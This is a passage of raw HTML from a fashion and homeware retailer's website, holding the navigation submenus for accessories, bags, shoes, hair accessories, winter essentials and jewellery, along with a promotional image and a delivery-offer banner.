var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); --grid-column-offset: 2; min-width: 0;"><div style="--product-inrow-index: 0;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement p-t"><ul class="submenu-component__block is-link"><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="accessories-&amp;-bags_new-in-accessories"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="new-3.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="new-in-accessories">New In Accessories</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="accessories-&amp;-bags_new-in-bags"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="new-in-bags.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="new-in-bags">New In Bags</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="accessories-&amp;-bags_shop-all-accessories"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="all-5.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="shop-all-accessories">Shop All Accessories</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="accessories-&amp;-bags_bestsellers"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="bestsellers-2.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="bestsellers">Bestsellers</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="accessories-&amp;-bags_get-inspired"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="fashion-2.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="get-inspired">Get Inspired</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="accessories-&amp;-bags_sale-accessories"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="fashion-accessories.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-21" data-cs-override-id="sale-accessories">Sale Accessories</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><!----></ul><!----><!----><!----><!----></div><!----></div><!----></div><!----><div class="submenu-component__column p-t-3" style="--grid-column-span: 2; grid-column-start: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); min-width: 0;"><div style="--product-inrow-index: 1;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement p-t"><ul class="submenu-component__block is-link"><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="accessories-&amp;-bags_all-accessories"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="all-5.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text s1 col-b" data-cs-override-id="all-accessories">All Accessories</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="accessories-&amp;-bags_bags"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="bags.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text s1 col-b" data-cs-override-id="bags">Bags</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="accessories-&amp;-bags_crossbody-bags"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="crossbody-bags.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="crossbody-bags">Crossbody Bags</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="accessories-&amp;-bags_weekend-bags"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="weekend-bags.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="weekend-bags">Weekend Bags</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="accessories-&amp;-bags_tote-bags"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="tote-bags.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="tote-bags">Tote Bags</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="accessories-&amp;-bags_backpacks"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="backpacks.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="backpacks">Backpacks</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="accessories-&amp;-bags_work-bags"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="work.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="work-bags">Work Bags</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="accessories-&amp;-bags_belt-bags"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="belt-bags.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="belt-bags">Belt Bags</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="accessories-&amp;-bags_shopper-bags"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="shopper-bag.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="shopper-bags">Shopper Bags</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="accessories-&amp;-bags_laptop-bags"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="laptop-bags.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="laptop-bags">Laptop Bags</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="accessories-&amp;-bags_corduroy-bags"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="corduroy.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="corduroy-bags">Corduroy Bags</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="accessories-&amp;-bags_clutch-bags"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="clutches.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="clutch-bags">Clutch Bags</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="accessories-&amp;-bags_bag-straps"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="bag-straps.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="bag-straps">Bag Straps</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><!----></ul><!----><!----><!----><!----></div><!----></div><div style="--product-inrow-index: 2;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement"><ul class="submenu-component__block is-link m-t-3"><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="accessories-&amp;-bags_purses"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="purses.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text s1 col-b" data-cs-override-id="purses">Purses</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="accessories-&amp;-bags_card-holders"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="card-holders.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="card-holders">Card Holders</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="accessories-&amp;-bags_pouches"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="pouches.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="pouches">Pouches</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><!----></ul><!----><!----><!----><!----></div><!----></div><!----></div><!----><div class="submenu-component__column p-t-3" style="--grid-column-span: 2; grid-column-start: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); min-width: 0;"><div style="--product-inrow-index: 3;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement p-t"><ul class="submenu-component__block is-link"><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="accessories-&amp;-bags_shoes"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="shoes.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text s1 col-b" data-cs-override-id="shoes">Shoes</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="accessories-&amp;-bags_trainers"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="womens-trainers.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="trainers">Trainers</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="accessories-&amp;-bags_heels"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="heels.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="heels">Heels</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="accessories-&amp;-bags_mary-janes"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="mary-jane-shoes.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="mary-janes">Mary Janes</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="accessories-&amp;-bags_flats"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="flat-shoes.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="flats">Flats</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="accessories-&amp;-bags_boots"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="womens-boots.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="boots">Boots</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="accessories-&amp;-bags_loafers"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="loafers.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="loafers">Loafers</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><!----></ul><!----><!----><!----><!----></div><!----></div><div style="--product-inrow-index: 4;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement"><ul class="submenu-component__block is-link m-t-3"><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="accessories-&amp;-bags_hair-accessories"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="hair-accessories.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text s1 col-b" data-cs-override-id="hair-accessories">Hair Accessories</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="accessories-&amp;-bags_hair-clips-&amp;-slides"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="hair-clips-slides.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="hair-clips-&amp;-slides">Hair Clips &amp; Slides</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="accessories-&amp;-bags_headbands"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="headbands.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="headbands">Headbands</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="accessories-&amp;-bags_claw-clips"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="claw-clips.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="claw-clips">Claw Clips</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="accessories-&amp;-bags_hair-bows"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="hair-bows.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="hair-bows">Hair Bows</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="accessories-&amp;-bags_scrunchies"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="scrunchies.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="scrunchies">Scrunchies</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><!----></ul><!----><!----><!----><!----></div><!----></div><!----></div><!----><div class="submenu-component__column p-t-3" style="--grid-column-span: 2; grid-column-start: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); min-width: 0;"><div style="--product-inrow-index: 5;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement p-t"><ul class="submenu-component__block is-link"><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="accessories-&amp;-bags_winter-essentials"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="winter-accessories.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text s1 col-b" data-cs-override-id="winter-essentials">Winter Essentials</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="accessories-&amp;-bags_scarves"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="scarves.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="scarves">Scarves</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="accessories-&amp;-bags_hats"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="hats.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="hats">Hats</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="accessories-&amp;-bags_gloves"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="gloves.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="gloves">Gloves</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="accessories-&amp;-bags_socks"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="socks.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="socks">Socks</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="accessories-&amp;-bags_tights"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="tights.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="tights">Tights</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="accessories-&amp;-bags_underwear"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="underwear.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="underwear">Underwear</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="accessories-&amp;-bags_slippers"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="slippers.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="slippers">Slippers</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><!----></ul><!----><!----><!----><!----></div><!----></div><div style="--product-inrow-index: 6;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement"><ul class="submenu-component__block is-link m-t-3"><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="accessories-&amp;-bags_belts"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="belts.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="belts">Belts</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="accessories-&amp;-bags_umbrellas"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="umbrellas.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="umbrellas">Umbrellas</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="accessories-&amp;-bags_keyrings-&amp;-bag-charms"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="keyrings.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="keyrings-&amp;-bag-charms">Keyrings &amp; Bag Charms</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><!----></ul><!----><!----><!----><!----></div><!----></div><div style="--product-inrow-index: 7;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement"><ul class="submenu-component__block is-link m-t-3"><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="accessories-&amp;-bags_sunglasses"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="sunglasses.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="sunglasses">Sunglasses</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="accessories-&amp;-bags_sunglasses-chains"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="sunglasses-chains.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="sunglasses-chains">Sunglasses Chains</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="accessories-&amp;-bags_glasses-cases"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="glasses-cases.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="glasses-cases">Glasses Cases</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><!----></ul><!----><!----><!----><!----></div><!----></div><!----></div><!----><div class="submenu-component__column p-t-3 is-last" style="--grid-column-span: 3; grid-column-start: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); min-width: 0;"><div style="--product-inrow-index: 8;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement p-t"><!----><div class="pos-relative z-2 submenu-component__block is-image p-t-1 has-one" style="--grid-columns: 1; --grid-column-span: 1; --grid-column-offset: 1; --grid-row-gap: calc(var(--grid-gutter-size, 5px) * 4); --grid-column-gap: calc(var(--grid-gutter-size, 5px) * 4); --grid-auto-flow: row dense; display: grid; width: 100%; grid-template-columns: [column-start] repeat(var(--grid-columns, 12), 1fr) [column-end]; row-gap: var(--grid-row-gap, 0); column-gap: var(--grid-column-gap, 0); grid-auto-flow: var(--grid-auto-flow, row dense);"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="winter-accessories.html"><div jsaction="click:;"><div csoverrideid class="submenu-component__image" style="overflow: hidden;" data-cs-override-id="3x4_coldaccessories.html"><img class="w-12 df-image" ng-img="true" loading="lazy" fetchpriority="auto" decoding="auto" sizes="auto, 100vw" srcset="https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1067,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_ColdAccessories.jpg 414w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1066,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_ColdAccessories.jpg 640w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1067,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_ColdAccessories.jpg 750w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1867,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_ColdAccessories.jpg 828w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1867,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_ColdAccessories.jpg 1080w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1867,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_ColdAccessories.jpg 1280w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1866,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_ColdAccessories.jpg 1366w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2667,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_ColdAccessories.jpg 1440w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2666,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_ColdAccessories.jpg 1600w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2667,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_ColdAccessories.jpg 1920w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2600,h=3466,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_ColdAccessories.jpg 2560w" alt="Winter Essentials" style="aspect-ratio: 0.75;" jsaction="error:;"></div><div class="m-t-1 p1">Winter Essentials</div><!----></div><!----></a><!----><!----><!----><!----><!----></href><!----><!----></div><!----><!----><!----></div><!----></div><!----></div><!----><!----></div></div><div class="w-12 submenu-component__promobar bg-col-33"><div class="wrap p-t-3 p-b-3 submenu-component__promobar"><href ngh="8" jsaction="dblclick:;click:;"><!----><!----><div class="center s2">FREE CLICK &amp; COLLECT OVER £30 | FREE RETURNS - UK &amp; IRELAND | FREE DELIVERY OVER £60 (EXC FURNITURE)</div><!----><!----><!----><!----><!----></href></div></div><!----></div></page-component-submenu><!----></div></icms-component><!----></icms-outlet></div><!----><div _ngcontent-ng-c3373013433 pageheadermeganavcontentarea class="w-12 bg-col-w m-r--100 ng-hide ng-hide-animate meganav-item-animation"><icms-outlet _ngcontent-ng-c3373013433 _nghost-ng-c2047601728 class ngh="11"><!----><icms-component _ngcontent-ng-c2047601728 ngh="10"><div><page-component-submenu class style="display: block;" ngh="18"><div class="flex-column submenu-component has-promobar"><div class="wrap custom-scrollbar"><div style="--grid-columns: 12; --grid-column-span: 1; --grid-column-offset: 1; --grid-row-gap: calc(var(--grid-gutter-size, 5px) * 4); --grid-column-gap: calc(var(--grid-gutter-size, 5px) * 4); --grid-auto-flow: row dense; display: grid; width: 100%; grid-template-columns: [column-start] repeat(var(--grid-columns, 12), 1fr) [column-end]; row-gap: var(--grid-row-gap, 0); column-gap: var(--grid-column-gap, 0); grid-auto-flow: var(--grid-auto-flow, row dense);"><div class="submenu-component__column p-t-3" style="--grid-column-span: 2; grid-column-start: var(--grid-column-offset, 1); grid-column-end: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); --grid-column-offset: 2; min-width: 0;"><div style="--product-inrow-index: 0;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement p-t"><ul class="submenu-component__block is-link"><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="jewellery_new-in-jewellery"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="new-4.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="new-in-jewellery">New In Jewellery</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="jewellery_all-jewellery"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="jewellery.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-1" data-cs-override-id="all-jewellery">All Jewellery</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="jewellery_bestsellers"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="jewellery-bestsellers.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="bestsellers">Bestsellers</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="jewellery_get-inspired"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="jewellery-3.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="get-inspired">Get Inspired</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="jewellery_meet-the-jewellery-team"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="authors.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="meet-the-jewellery-team">Meet The Jewellery 